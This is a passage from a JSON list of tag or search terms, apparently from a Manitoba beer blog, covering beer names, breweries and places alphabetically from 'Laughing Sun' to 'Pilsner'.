Dwarf"},{"term":"Laughing Sun Red Dwarf Sour Ale"},{"term":"Laurel"},{"term":"Lava Smoked Imperial Stout"},{"term":"Lava stout"},{"term":"Lawson's Finest Liquids"},{"term":"Le Bilboquet 25 ans"},{"term":"Le Bilboquet Brasserie"},{"term":"Le Bock Ale"},{"term":"Le Bock Ale decouverte"},{"term":"Le Castor Brett Zeste Saison"},{"term":"Le Castor Le Moine Feral"},{"term":"Le Castor Lutine"},{"term":"Le Castor Ol' Keeper"},{"term":"Le Castor Yakima IPA"},{"term":"Le Castor vin d'orge"},{"term":"Le Corsaire Anne Bonny"},{"term":"Le Corsaire Bourbon-Infused"},{"term":"Le Corsaire Brown Ale"},{"term":"Le Corsaire Queen Anne's Revenge"},{"term":"Le Freak Belgian Style Imperial India Pale Ale"},{"term":"Le Moine Féral"},{"term":"Le Temps Noir Imperial Stout"},{"term":"Le Temps Noir stout imperiale"},{"term":"Le Terroir 2015"},{"term":"Le Terroir Dry Hopped Sour Ale"},{"term":"Legacy"},{"term":"Legend 7"},{"term":"Legend 7 Brewing Company"},{"term":"Legend 7 Superbia Saison"},{"term":"Legend Seven"},{"term":"Leifur Nordic Saison"},{"term":"Leifur Saison"},{"term":"Lemon Gin Saison"},{"term":"Lemon Ginger Sour"},{"term":"Lentil Beer"},{"term":"Lentil Cream Ale"},{"term":"Les Bons Voeux"},{"term":"Les Bons Voeux Saison"},{"term":"Les Grands Bois"},{"term":"Les Quatres Surfeurs de l'apocalypso"},{"term":"Les Trois Mousquetaires Reserve de Noel"},{"term":"Les Trois Mousquetaires Saison Brett Pêche"},{"term":"Les Trois Mousquetaires serie signature"},{"term":"Letterkenny"},{"term":"Lia Fail"},{"term":"Lia Fail beer"},{"term":"Libra Non-Alcoholic Cherry Sour"},{"term":"Libra Pilsner"},{"term":"Libra beer"},{"term":"Libra non-alcoholic pilsner"},{"term":"Life of Chai"},{"term":"Light Lager"},{"term":"Light Session Ale"},{"term":"Lighthouse Brewing"},{"term":"Lighthouse Switchback IPA"},{"term":"Lil Heathens"},{"term":"Lime leaf"},{"term":"Limited Edition Aged 10 years"},{"term":"Lindeboom"},{"term":"Lindeboom Bierbrouwerij"},{"term":"Lindeboom Gouveneur Speciale 140"},{"term":"Lion of Flanders"},{"term":"Liquid Art Fest IPA"},{"term":"Liquorice"},{"term":"Little Blue Reflectors"},{"term":"Little Brown Jug 1919 Pale Ale"},{"term":"Little Brown Jug 2020"},{"term":"Little Brown Jug Golden Ale"},{"term":"Little Brown Jug Lager"},{"term":"Lo Pub"},{"term":"Localishious"},{"term":"Loki"},{"term":"Loki DIPA"},{"term":"London Fog Cream Ale"},{"term":"London Porter"},{"term":"Long Shadows India Pale Ale"},{"term":"Longview"},{"term":"Longview Pilsner"},{"term":"Lord Kolsch"},{"term":"Lost Coast 8 ball stout"},{"term":"Lost Coast 8-ball stout"},{"term":"Lost Coast IPA"},{"term":"Lost Coast Indica"},{"term":"Lost Coast Winterbraun"},{"term":"Lost Nation Brewing"},{"term":"Lost Nation Mosaic IPA"},{"term":"Lotus Hop"},{"term":"Lotus IPA"},{"term":"Louis Riel"},{"term":"Louis Rye Ale"},{"term":"Louisiana"},{"term":"Low Life Barrel House Blood Cut Brett IPA"},{"term":"Low Life Barrel House Majik"},{"term":"Low Life Blood Cut Brett IPA"},{"term":"Low Life Blood Cut Brett Pale Ale"},{"term":"Low Life Brett IPA"},{"term":"Low Life Cabernet Franc Saison Grape Ale"},{"term":"Low Life Diabel Boruta"},{"term":"Low Life Enjoy"},{"term":"Low Life House Saison"},{"term":"Low Life Majik"},{"term":"Low Life Porch Citrus Saison"},{"term":"Low Life Saison"},{"term":"Low Life Small Pale"},{"term":"Low Life Small Pale Ale"},{"term":"Low Life X Harmon Saint Lager"},{"term":"Low Life X The Establishment"},{"term":"Low Life x Harmon"},{"term":"Low Life x Next Friend"},{"term":"Low Life x Next Friend Harmony"},{"term":"Lowlander"},{"term":"Lowlander Botanical Beer"},{"term":"Lowlife"},{"term":"Luck of the Irish Red Ale"},{"term":"Lucky Bucket Brewing"},{"term":"Lucky Bucket Tropic Wonder"},{"term":"Lucky Bucket's Tropic Thunder"},{"term":"Lucky Lemonade"},{"term":"Lune Noire"},{"term":"Lune Noire Black Saison"},{"term":"Lutine"},{"term":"Lutine Double New England IPA"},{"term":"Lévisienne IPA"},{"term":"MA"},{"term":"MB Beercast"},{"term":"MLCC"},{"term":"MPLS"},{"term":"MTV"},{"term":"MTV Juicy Shore Hard Seltzer"},{"term":"Ma Bel"},{"term":"Mabrasserie"},{"term":"MacAllen Farm \u0026 Brewery"},{"term":"MacAllen Ferme et Brasserie"},{"term":"MacGregor's Wee Heavy"},{"term":"MacKroken Flower ale"},{"term":"Mackroken"},{"term":"Mackroken flower"},{"term":"Mad Bruin"},{"term":"Mad Bruin Sour"},{"term":"Mad Bruin beer"},{"term":"Mad Tom IPA"},{"term":"Mad Tom India Pale Ale"},{"term":"Madder Red Barley Wine Barn Hammer Madder Red Barley Wine"},{"term":"Made from What's Real"},{"term":"Madri Excepcional Lager"},{"term":"Madrid"},{"term":"Madrí Excepcional"},{"term":"Magnetic North"},{"term":"Magnificent Seven"},{"term":"Magnificent Seven Imperial IPA"},{"term":"Magnotta"},{"term":"Magnotta Brewery"},{"term":"Magnotta Double Drooling Dog"},{"term":"Magnotta Double Drooling Dog IPA"},{"term":"Maine Beer Company"},{"term":"Maine Beer Company Zoe"},{"term":"Maine Zoe"},{"term":"Maisel's Weisse Dunkel"},{"term":"Majik"},{"term":"Majik Concord Grape Saison"},{"term":"Major League Baseball"},{"term":"Major Tomcat"},{"term":"Maligna"},{"term":"Maltstrom Farmhouse Blanche"},{"term":"Malty National 100"},{"term":"Malty National 100 Pale Ale"},{"term":"Malty National Champaul"},{"term":"Malty National El Gato"},{"term":"Malty National Hand of Fate NEIPA"},{"term":"Malty National Manitobudz"},{"term":"Malty National Manitobudz NEIPA"},{"term":"Malty National Spruce Beer"},{"term":"Malty National Spruce McCullogh"},{"term":"Mana Wheat"},{"term":"Mandarin"},{"term":"Mandarin Norse Farmhouse"},{"term":"Mandarina Wheat Ale"},{"term":"Mango IPA"},{"term":"Mango Jalapeno"},{"term":"Mango Jalapeno Gose"},{"term":"Manitoba 150"},{"term":"Manitoba Beercast"},{"term":"Manitoba Cider"},{"term":"Manitoba Hop Farm"},{"term":"Manitoba Liquor and Lotteries"},{"term":"Manitoba beer blog"},{"term":"Manitoba beer blogger"},{"term":"Manitoba beer menu"},{"term":"Manitoba beer podcast"},{"term":"Manitoba breweries"},{"term":"Manitoba brewers"},{"term":"Manitoba government"},{"term":"Manitoba grown barley and hops"},{"term":"Manitoba honey"},{"term":"Manitoba pubs"},{"term":"Manitoba wine"},{"term":"Manitoba's Most popular beers"},{"term":"Manitoban beer"},{"term":"Manitoban beer menus"},{"term":"Manitobudz NEIPA"},{"term":"Manitoulin"},{"term":"Manitoulin Brewing"},{"term":"Manitoulin Swing Bridge Blonde Ale"},{"term":"Maple Cream Ale"},{"term":"March 16"},{"term":"March 23"},{"term":"March 30"},{"term":"Margaritaville"},{"term":"Martello"},{"term":"Mashie"},{"term":"Mass"},{"term":"Matera"},{"term":"Matera Brasseurs Tonneliers"},{"term":"Matinee Tiny Hoppy Pale Ale"},{"term":"Maudite cinnamon buns"},{"term":"Maui Brewing"},{"term":"Maui Mana"},{"term":"Maui Mana Wheat Ale"},{"term":"McAuslan"},{"term":"McAuslan St Ambroise Apricot Wheat Ale"},{"term":"McNally's Extra"},{"term":"Mead Cassis"},{"term":"Meadowlark"},{"term":"Meadowlark Antisocial Media"},{"term":"Meadowlark Brewing"},{"term":"Meadowlark Brewing Antisocial Media Brut IPA"},{"term":"Mechanics of Beer"},{"term":"Medalla Light"},{"term":"Medalla Light Beer"},{"term":"Medalla Light Puerto rico"},{"term":"Media"},{"term":"Mellifera Honey Beer"},{"term":"Melon Head"},{"term":"Mercaticorn"},{"term":"Merida IPA"},{"term":"Merida NEIPA"},{"term":"Messorem Bracitorium"},{"term":"Metalhead Double IPA"},{"term":"Metropolis"},{"term":"Metropolis German Pilsner"},{"term":"Mexican"},{"term":"Mexican Belgian Pale Ale"},{"term":"Mexican Bohemia"},{"term":"Mexican Corn Lager"},{"term":"Mexican Estrella"},{"term":"Mexican Imperial Stout"},{"term":"Mexican Porter"},{"term":"Mexican Premium Lager"},{"term":"Mexican stout"},{"term":"Mexican style American Pale Ale"},{"term":"Mickey's"},{"term":"Mickey's Beer"},{"term":"Mickey's Lager"},{"term":"Mickey's Malt Liquor"},{"term":"Microbrasserie Charlevoix La Vache Folle"},{"term":"Microbrasserie Hermite"},{"term":"Microbrasserie L'Hermite"},{"term":"Microbrasserie Le bockale"},{"term":"Microbrasserie Les Grands Bois"},{"term":"Microbrasserie Nouvelle France"},{"term":"Microbrasserie Pixel"},{"term":"Microbrasserie Shawbridge"},{"term":"Microbrasserie Shawbridge IPA 117"},{"term":"Microbrasserie de l'ile d'orleans"},{"term":"Midnight Train Milk Chocolate Coconut Stout"},{"term":"Midnight Train Stout"},{"term":"Miguel"},{"term":"Mike's"},{"term":"Mike's Halfer Lemonade"},{"term":"Mike's Halfer Lemonade and Lager"},{"term":"Mike's Hard Lemonade"},{"term":"Mike's Mikearita"},{"term":"Mike-arita"},{"term":"Mild"},{"term":"Milkshake Pale Ale"},{"term":"Milkshake Stout"},{"term":"Mill St"},{"term":"Mill St Tankhouse Ale"},{"term":"Mill Street Cassis"},{"term":"Mill Street Cassis beer"},{"term":"Mill Street Stock Ale"},{"term":"Mill Street West Coast IPA"},{"term":"Milled Rye"},{"term":"Milled Rye the Science Guy"},{"term":"Milwaukee"},{"term":"Mindfuzz NEIPA"},{"term":"Mindfuzz New England IPA"},{"term":"Minhas Creek Imperial Jack Double IPA"},{"term":"Minhas Creek Mystical Jack"},{"term":"Minnedosa"},{"term":"Minnesota IPA"},{"term":"Minnesota Twins"},{"term":"Minot North Dakota"},{"term":"Mischief"},{"term":"Mischief Hoppy Belgian Golden Ale"},{"term":"Missoula"},{"term":"Misty Frequency"},{"term":"Misty Frequency New England IPA"},{"term":"Mix Pack"},{"term":"Mixed Fermented Culture Table Beer"},{"term":"Modelo  Especial"},{"term":"Modelo Especial"},{"term":"Modelo Negra"},{"term":"Modelo cerveza"},{"term":"Modern"},{"term":"Modern Times"},{"term":"Modern Times Beer"},{"term":"Modern Times Fruitlands Gose"},{"term":"Moersleutel"},{"term":"Moersleutel Craft Brewery"},{"term":"Moist"},{"term":"Moist West Coast IPA"},{"term":"Mojito IPA"},{"term":"Mollo 5"},{"term":"Mollo 5 cannabis beer"},{"term":"Molson 6.5 Cold Shots"},{"term":"Molson 67"},{"term":"Molson 67 IPA"},{"term":"Molson 67 Session IPA"},{"term":"Molson Ale"},{"term":"Molson Belgian Moon"},{"term":"Molson Boh"},{"term":"Molson Bohemian Lager"},{"term":"Molson Canada"},{"term":"Molson Canadian 6.0 Cold Shots"},{"term":"Molson Canadian 67 session IPA"},{"term":"Molson Canadian Cider"},{"term":"Molson Canadian Cold Shots"},{"term":"Molson Canadian Coldshots"},{"term":"Molson Canadian Lager"},{"term":"Molson Canadian Olympic Beer"},{"term":"Molson Canadian Olympics beer"},{"term":"Molson Canadian Victory Bottle"},{"term":"Molson Canadian Wheat"},{"term":"Molson Canadian Wheat Lager"},{"term":"Molson Canadian Wheat beer"},{"term":"Molson Canadian stubby"},{"term":"Molson Dry"},{"term":"Molson Dry 6.5"},{"term":"Molson Dry Cold Shots"},{"term":"Molson Export Ale"},{"term":"Molson Fireside Lager"},{"term":"Molson Fireside Red Lager"},{"term":"Molson Golden"},{"term":"Molson Golden Ale"},{"term":"Molson Old Style Pilsner 6.1"},{"term":"Molson Olympic beer"},{"term":"Molson Pale Ale"},{"term":"Molson Rickards Red"},{"term":"Molson beer"},{"term":"Molson ex"},{"term":"Molson stubby"},{"term":"Molson wheat lager"},{"term":"MolsonCoors"},{"term":"Mondak"},{"term":"Mondak Pump Jack Helles Lager"},{"term":"Mondial"},{"term":"Mono Houblon El Dorado"},{"term":"Monolithic"},{"term":"Monolithic IPA"},{"term":"Monolithic No 1 Simcoe"},{"term":"Monolithic series"},{"term":"MonsRegius"},{"term":"MonsRegius Bières Artisanales"},{"term":"MonsRegius Nocturna Affogato Imperial Dessert Stout"},{"term":"Monsastere Chimay"},{"term":"Monseigneur d'esgly"},{"term":"Monterrey"},{"term":"Montreal beer festival"},{"term":"Montréal"},{"term":"Moody Ales Affable IPA"},{"term":"Moon Man"},{"term":"Moon Man Pale Ale"},{"term":"Moon Under Water Brewery"},{"term":"Moon Under Water Brewpub"},{"term":"Moon Under Water Tranquility IPA"},{"term":"Moon Under Water Tranquility India Pale Ale"},{"term":"Moonlight Desires"},{"term":"Moonlight Desires Smoked Pumpkin Saison"},{"term":"Moontower Stout"},{"term":"Moosehead 150"},{"term":"Moosehead Anniversary Ale"},{"term":"Moosehead Boundary ale"},{"term":"Moosehead Breweries"},{"term":"Moosehead Mango IPA"},{"term":"Moosehead Milkshake IPA"},{"term":"Moosehead Peppermint IPA"},{"term":"Moosehead Small Batch Mango IPA"},{"term":"Moosehead Strawberry Rhubarb Milkshake IPA"},{"term":"Moralite American IPA"},{"term":"Moralité IPA"},{"term":"Morden"},{"term":"Mort Subite Kriek Lambic"},{"term":"Mortal Kombat X: Raiden Imperial Saison"},{"term":"Morth Subite"},{"term":"Mosaic IPA"},{"term":"Moscow Mule"},{"term":"Mountain Crest"},{"term":"Mountaineer"},{"term":"Mountaineer Cold IPA"},{"term":"Mr Canoehead"},{"term":"Mt Begbie Nasty Habit"},{"term":"Mt Begbie brewing"},{"term":"Mum's Root Beer"},{"term":"Munchin"},{"term":"Munich Eisbock"},{"term":"Murky Buckets"},{"term":"Muskoak"},{"term":"Muskoka Brewing collaboration with Born Ruffians"},{"term":"Muskoka Cottage Brewing"},{"term":"Muskoka Craft Lager"},{"term":"Muskoka Cream Ale"},{"term":"Muskoka Dark Ale"},{"term":"Muskoka Double as Mad Tom"},{"term":"Muskoka Harvest beer"},{"term":"Muskoka Hazed \u0026 Confused"},{"term":"Muskoka Legendary Oddity"},{"term":"Muskoka Legendary Spring oddity"},{"term":"Muskoka Salty Caramel Truffle"},{"term":"Muskoka Shinnicked Stout"},{"term":"Muskoka Spring Oddity"},{"term":"Muskoka Stout"},{"term":"Muskoka Summer Weiss"},{"term":"Muskoka Summer Weiss hefeweizen"},{"term":"Muskoka Twice as Mad Tom"},{"term":"Muskoka Twice as Mad Tom Imperial IPA"},{"term":"Muskoka summer beer"},{"term":"My Bloody Valentine Barleywine"},{"term":"Mystic Skull"},{"term":"Mystic Skull #5"},{"term":"Mystical Jack"},{"term":"Mystical Jack Traditional Ale"},{"term":"México"},{"term":"NA Beer Review"},{"term":"NA Sour"},{"term":"NA beer in Canada"},{"term":"NB"},{"term":"NE DIPA"},{"term":"NEIPA with Guava and aji amarillo chiles"},{"term":"NEPA"},{"term":"NODAK"},{"term":"NW IPA"},{"term":"Namesake"},{"term":"Namesake Brewing"},{"term":"Namesake Brewing Time Trap IPA"},{"term":"Namesake Time Trap IPA"},{"term":"Nanaimo"},{"term":"Nanaimo Bar"},{"term":"Nanaimo Bar Porter"},{"term":"Nando's"},{"term":"Naparbier"},{"term":"Naparbier High Voltage Porter"},{"term":"Nastro"},{"term":"Nasty Habit IPA"},{"term":"Natty Daddy"},{"term":"Natural Light Natty Daddy"},{"term":"Nautical Disaster"},{"term":"Nautical Disaster IPA"},{"term":"Neapolitan pizza beer"},{"term":"Nebulose Saison"},{"term":"Nectar of the Gods"},{"term":"Nectar of the Gods Wheat Wine"},{"term":"Neepawa brewery"},{"term":"Nefarious Plan 'A' Dry Hopped Yellow Ale"},{"term":"Negra"},{"term":"Negra Modelo"},{"term":"Neighbourhood"},{"term":"Neighbourhood Brewing"},{"term":"Neighbourhood Johnny's Pale Ale"},{"term":"Netherworld"},{"term":"Netherworld Cascadian Dark Ale"},{"term":"Never Better"},{"term":"Never Better DIPA"},{"term":"New Belgium Dry Hopped Sour"},{"term":"New Belgium Fat Tire"},{"term":"New Belgium Fat Tire Amber Ale"},{"term":"New Belgium Heavenly Feijoa tripel"},{"term":"New Belgium Hof Ten Dormaal Golden Ale"},{"term":"New Belgium Le Terroir"},{"term":"New Belgium Pluot Ale"},{"term":"New Belgium Rolle Bolle"},{"term":"New Belgium Snapshot"},{"term":"New Belgium Snapshot Ale"},{"term":"New Belgium Tartastic"},{"term":"New Belgium Trippel"},{"term":"New Belgium ale"},{"term":"New Brewery in Winnipeg"},{"term":"New England Double India Pale Ale"},{"term":"New England Style IPA"},{"term":"New Glarus Moon Man"},{"term":"New Glarus Spotted Cow"},{"term":"New Grist Gluten Free beer"},{"term":"New Growth"},{"term":"New Lang Syne"},{"term":"New Orleans"},{"term":"New Westminster"},{"term":"New World Saison"},{"term":"New Years Day"},{"term":"New Zealand IPA"},{"term":"New Zealand hopped Pale Ale"},{"term":"New resolution beer"},{"term":"Newfoundland and Labrador"},{"term":"Next Friend Cider"},{"term":"Nickel Brook DIPA"},{"term":"Nickel Brook Kentucky Bourbon"},{"term":"Nickel Brook Metalhead"},{"term":"Nickel Brook Metalhead Double IPA"},{"term":"Nickel Brook Ontario Wet Hop"},{"term":"Nickel Brook Winey Bastard"},{"term":"Nickelbrook"},{"term":"Nickelbrook Kentucky Bastard Imperial Stout"},{"term":"Night Danger"},{"term":"Night Moves"},{"term":"Ninho do Corvo"},{"term":"Ninho do Corvo Coconut Robust Porter"},{"term":"Ninkasi Brewing Co"},{"term":"Ninkasi Sleighr"},{"term":"Nitro"},{"term":"Nitro Aztec Stout"},{"term":"Nitro Dry Irish Stout"},{"term":"No 154"},{"term":"No Coast Pale Ale"},{"term":"No E"},{"term":"No Sleep Till Brooklyn"},{"term":"No Wake"},{"term":"No Wake .5 Blonde Ale"},{"term":"No. 99 Rye Lager"},{"term":"Noble Pils"},{"term":"Noche de los Alebrijes"},{"term":"Nococo"},{"term":"Noctem"},{"term":"Noctem Artisans Brasseurs"},{"term":"Nocturna Affogato"},{"term":"Nocturnum"},{"term":"Nokomis Beer"},{"term":"Nokomis Cascadian Dark Ale"},{"term":"Nokomis Hoppy 6 Anniversary"},{"term":"Nokomis Hoppy Anniversary Wheat Ale"},{"term":"Nokomis Imperial Stout"},{"term":"Nokomis Zig Zag Wanderer"},{"term":"Nollaig"},{"term":"Nolllaig Winter Ale"},{"term":"Non Alcoholic Kronenbourg Blanc"},{"term":"Non alcoholic Peroni"},{"term":"Non alcoholic Stout"},{"term":"Non-alcoholic pilsner"},{"term":"None More Black"},{"term":"Nonsuch 350 Orange Chocolate Belgian Rye Ale"},{"term":"Nonsuch BU50"},{"term":"Nonsuch BU50 Anniversary Ale"},{"term":"Nonsuch Belgian Blonde Ale"},{"term":"Nonsuch Belgian Dark Rye Ale"},{"term":"Nonsuch Bourbon Barrel Aged Belgian Stout"},{"term":"Nonsuch Bourbon Barrel Aged Belgian Strong"},{"term":"Nonsuch Bourbon Barrel Aged Rotbier with Brettanomyces"},{"term":"Nonsuch Chambière"},{"term":"Nonsuch Dunkelweizen"},{"term":"Nonsuch Field Berry Sour"},{"term":"Nonsuch Framboise"},{"term":"Nonsuch Fruited Tripel"},{"term":"Nonsuch Grisette with Sumac"},{"term":"Nonsuch Hazy IPA"},{"term":"Nonsuch La Molière"},{"term":"Nonsuch La Molière Pilsner Artisinale"},{"term":"Nonsuch La Vie Doree"},{"term":"Nonsuch La Vie Dorée"},{"term":"Nonsuch Lambic"},{"term":"Nonsuch New Zealand Pilsner"},{"term":"Nonsuch Old Ale X"},{"term":"Nonsuch Pilsner"},{"term":"Nonsuch Prairie Common"},{"term":"Nonsuch Raspberry Kettle Sour"},{"term":"Nonsuch Red Wine Barrel Aged Saison"},{"term":"Nonsuch Rotbier"},{"term":"Nonsuch Russian Imperial Stout"},{"term":"Nonsuch Wheat Wine"},{"term":"Nonsuch beer"},{"term":"Nonsuch launch"},{"term":"Nonsuch saison"},{"term":"Nordic Saison"},{"term":"Norse Code Nordic Kveik"},{"term":"North America"},{"term":"North American Dream"},{"term":"North Dakota barley"},{"term":"North Eastern IPA"},{"term":"North Vancouver"},{"term":"Northampton Brewing"},{"term":"Northampton Picaroons Yipee IPA"},{"term":"Northeast India Pale Ale"},{"term":"Northern Harvest"},{"term":"Northern Ontario"},{"term":"Northern Special IPA"},{"term":"Northwest IPA"},{"term":"Norwood Farmhouse Ale"},{"term":"Nothin But the Hops Vol 04"},{"term":"Nothin but the Hops Hazy IPA"},{"term":"Nouveau Brunswick"},{"term":"Nouvelle France"},{"term":"Nouvelle France Zeste Noire Porter"},{"term":"Nu Skool IPA"},{"term":"Nut Brown"},{"term":"Nut Brown Ale"},{"term":"Nutty Uncle"},{"term":"Nutty Uncle Peanut Butter Stout"},{"term":"O'Keefe Extra Old Stock"},{"term":"OT Brewing"},{"term":"OT Brewing Company"},{"term":"OT Flagstick"},{"term":"Oak Bluff"},{"term":"Oak Fermented Saison"},{"term":"Oak Spiced Porter"},{"term":"Oaky Loki"},{"term":"Oat Cream IPA"},{"term":"Obsolete Balloon Race"},{"term":"Obsolete Belgian Tripel"},{"term":"Obsolete Brewing Frogger India Pale Lager"},{"term":"Obsolete Frogger"},{"term":"Obsolete Lakehouse NEIPA"},{"term":"Obsolete Mashie Lager"},{"term":"Obsolete Ski Ballet"},{"term":"Obsolete Ski Ballet Saison"},{"term":"Obsolete The Mashie"},{"term":"Obsolete Tug of War"},{"term":"Ocho Reales Reserva Imperial Ale"},{"term":"Ocho Reales beer"},{"term":"October"},{"term":"Octopus"},{"term":"Octopus wants to Fight"},{"term":"Off the Rail Brewing"},{"term":"Off the Rail Raising Haze"},{"term":"Okanagan Brewmaster's"},{"term":"Okanagan Hopped Lager"},{"term":"Okanagan Pale Ale"},{"term":"Okanagan Spring Summer"},{"term":"Okanagan Spring Summer Weizen"},{"term":"Okie Dokii"},{"term":"Oklahoma"},{"term":"Ol Fog Burner"},{"term":"Ol Fog Burner Unfiltered Barley wine"},{"term":"Ol' Keeper"},{"term":"Oland"},{"term":"Old Ale"},{"term":"Old Ale X"},{"term":"Old Engine Oil"},{"term":"Old Fashioned"},{"term":"Old Foghorn"},{"term":"Old Friar Mead"},{"term":"Old Pappy's"},{"term":"Old Red Barn"},{"term":"Old Red Barn Sour"},{"term":"Old Style"},{"term":"Old Style Pilsner 6.1"},{"term":"Oliphant Brewing Party Pale Hazy Pale Ale"},{"term":"Oliphant Party Pale"},{"term":"Olympic Games"},{"term":"Omission Gluten Free Lager"},{"term":"Omission Lager"},{"term":"Ommegang Abbey Ale"},{"term":"Ommegang Farmhouse"},{"term":"Ommegang Rare VOS"},{"term":"Ommegang Saison"},{"term":"Omnipollo"},{"term":"On n'apprivoise pas les chats sauvages"},{"term":"One Great City Humbug 2"},{"term":"One Great City Intrepid NEIPA"},{"term":"One Great City Mum's Root Beer"},{"term":"One Great City Power 97 Porter"},{"term":"One Great City Shoreline"},{"term":"One Great City Shoreline Tropical Seltzer"},{"term":"One Great City Wallflower Apricot Saison"},{"term":"One Love"},{"term":"One Man Mosh Pit"},{"term":"Ontario Beer"},{"term":"Opora"},{"term":"Opora Wild Ale"},{"term":"Opora bière sauvage"},{"term":"Orange Tie Wrap IPA"},{"term":"Orange White"},{"term":"Organic Amber Lager"},{"term":"Organic Farmhouse Saison"},{"term":"Organic Grapefruit Radler"},{"term":"Oriel"},{"term":"Oriel Beer"},{"term":"Oriel Saison"},{"term":"Original Beer"},{"term":"Original Golden Ale"},{"term":"Original Intense Blond Beer"},{"term":"Orkney Brewery"},{"term":"Orval Trappist Ale"},{"term":"Orval Trappist beer"},{"term":"Orval beer"},{"term":"Orville"},{"term":"Orville's Belgian IPA"},{"term":"Ottawa Valley"},{"term":"Otter Creek Backseat Berner"},{"term":"Otter Creek Brewing"},{"term":"Oude Geuze"},{"term":"Oude Geuze Cuvee Armand \u0026 Gaston"},{"term":"Our Special Ale"},{"term":"OverHop DarkHop"},{"term":"OverHop One Love"},{"term":"OverHop One Love Imperial IPA"},{"term":"Overhop"},{"term":"Overhop DarkHop Black IPA"},{"term":"Ovila"},{"term":"Oxbow"},{"term":"Oxbow Barrel Aged Farmhouse Pale Ale"},{"term":"Oxbow Brewing"},{"term":"Oxus IO"},{"term":"Oxus Icarus"},{"term":"Oxus Icarus Dry Hopped Sour"},{"term":"Oxus Mosaic Strawberry Milkshake Kveik Double IPA"},{"term":"Oxus Runners Reward"},{"term":"Oxus Suur Tõll Baltic Porter"},{"term":"Ozujsko Pivo"},{"term":"P'tite Maudite"},{"term":"PBR 5.9"},{"term":"PBR Iced Tea"},{"term":"PBR vodka iced tea"},{"term":"PC Party"},{"term":"PEI Brewing Raspberry Sour"},{"term":"Pabst Blue Ribbon"},{"term":"Pabst Blue Ribbon 5.9"},{"term":"Pabst Blue Ribbon 5.9 Canada"},{"term":"Pabst Blue Ribbon Groovy Lemon"},{"term":"Paddock Wood 606"},{"term":"Paddock Wood Bête Noire"},{"term":"Paddock Wood Melon Head"},{"term":"Paddock Wood Oaky Loki"},{"term":"Paddock Wood Ragutiene"},{"term":"Paddock Wood Ragutiene Baltic Porter"},{"term":"Paddock Wood Silenus"},{"term":"Paddock Wood Siné Nominé"},{"term":"Paddock wood Barrel Full of Monkeys"},{"term":"Palabre XXX"},{"term":"Pale Ale Américaine"},{"term":"Pale Ale Project"},{"term":"Pale Ale des Bois"},{"term":"Pale Lager"},{"term":"Pallister"},{"term":"Paradise Oat Cream IPA"},{"term":"Parallel 49 Brewery"},{"term":"Parallel 49 Filthy Dirthy"},{"term":"Parallel 49 Hillbilly Ninja Hazy Pale Ale"},{"term":"Parallel 49 Jerkface 9000"},{"term":"Parallel 49 Mystic Skull #5"},{"term":"Parallel 49 Riddle Me This IPA"},{"term":"Parallel 49 Russian Imperial Stout"},{"term":"Parallel 49 Snap Crackle Hop"},{"term":"Parallel 49 Toques of Hazzard Double IPA"},{"term":"Parallel 49 Toques of Hazzard Double White IPA"},{"term":"Parallel 49 Troika"},{"term":"Parallel 49 Vow of Silence"},{"term":"Parhelion"},{"term":"Parhelion Farmhouse Saison"},{"term":"Parkside Graffiti"},{"term":"Parkside Graffiti West Coast IPA"},{"term":"Partake"},{"term":"Partake Blonde"},{"term":"Partake Blonde non-alcoholic beer"},{"term":"Partake Brewing IPA"},{"term":"Partake Brewing Pale Ale"},{"term":"Partake Brewing Stout"},{"term":"Partake IPA"},{"term":"Partake Stout"},{"term":"Partake non alcoholic IPA"},{"term":"Partake nonalcoholic stout"},{"term":"Party Pale"},{"term":"Pas Pire Zen"},{"term":"Pas Pire Zen Blanche Allemande"},{"term":"Passion Fruit Kicker"},{"term":"Pastry Stout"},{"term":"Patrick O'Pumpkin"},{"term":"Paul"},{"term":"Paul's Saison"},{"term":"Paulaner"},{"term":"Paulaner Munchen"},{"term":"Paulaner Salvator Doppelbock"},{"term":"Peach Cobbler"},{"term":"Peach Cobbler Sour"},{"term":"Peach Gose"},{"term":"Peach IPA"},{"term":"Peach Milkshake IPA"},{"term":"Peach Sour Berliner Weisse"},{"term":"Peanut Butter Shake"},{"term":"Peche Mortel"},{"term":"Peche Mortel Bourbon"},{"term":"Pelne"},{"term":"Peluso 30"},{"term":"Peluso xxx"},{"term":"Penpont Brewery"},{"term":"Pentagram"},{"term":"Pentagram American Wild Ale"},{"term":"Penticton"},{"term":"Peppermint"},{"term":"Peppermint IPA"},{"term":"Perdu dans Malle"},{"term":"Peres Trappistes"},{"term":"Perfect Situation NEIPA"},{"term":"Peroni Nastro Azzurro"},{"term":"Peroni Nastro Azzurro lager"},{"term":"Peroni Nastro Azzurro non-alcoholic beer"},{"term":"Peroni Non Alcoholic beer"},{"term":"Persephone"},{"term":"Persephone Brewing"},{"term":"Persephone Dry Irish Stout"},{"term":"Perversa Mexican Red Ale"},{"term":"Petite Maudite"},{"term":"Petite mort"},{"term":"Phaedra Belgian Style Rye IPA"},{"term":"Phantom Mindfuzz"},{"term":"Phantom Mindfuzz IPA"},{"term":"Phantom No 01 Again"},{"term":"Phantom No 1"},{"term":"Phantom No 1 Again IPA"},{"term":"Phantom Remembering Tomorrow Hazy IPA"},{"term":"Phantom Year of the Unicorn"},{"term":"Philippines"},{"term":"Phillips Amnesiac DIPA"},{"term":"Phillips Barnstormer Saison IPA"},{"term":"Phillips Blue Buck Ale"},{"term":"Phillips Crooked Tooth"},{"term":"Phillips Crookeder Tooth"},{"term":"Phillips Crookeder tooth pumpkin ale"},{"term":"Phillips Green Reaper Fresh Hop IPA"},{"term":"Phillips Hoperation"},{"term":"Phillips Hoperation Tripel Cross Belgian IPA"},{"term":"Phillips Hopocalypse Meow"},{"term":"Phillips Longboat Chocolate Porter"},{"term":"Phillips Third Blind Mouse"},{"term":"Phillips Thorny Horn Sour"},{"term":"Philly"},{"term":"Picaroons Blonde Ale"},{"term":"Picaroons Traditional Ales"},{"term":"Picaroons Yipee IPA"},{"term":"Pickle Pale Ale"},{"term":"Pickle beer"},{"term":"Pig"},{"term":"Pig in the Hat"},{"term":"Pike Creek"},{"term":"Pike Creek 10 Year Old Whisky Finished in Rum Barrels"},{"term":"Pike Creek Whisky"},{"term":"Pile O Bones"},{"term":"Pile O Bones Cold Brew Americano Stout"},{"term":"Pile O Bones Cosmic Celebration IPA"},{"term":"Pile O Bones Fruit Loop"},{"term":"Pile O Bones Fruit Loop Sour"},{"term":"Pile O' Bones 4 Barrel Quad"},{"term":"Pile O' Bones Brewing"},{"term":"Pile O' Bones Cold Brew Americano Stout"},{"term":"Pile o' Bone Brewery"},{"term":"Pilot Mound"},{"term":"Pilsen"},{"term":"Pilsner 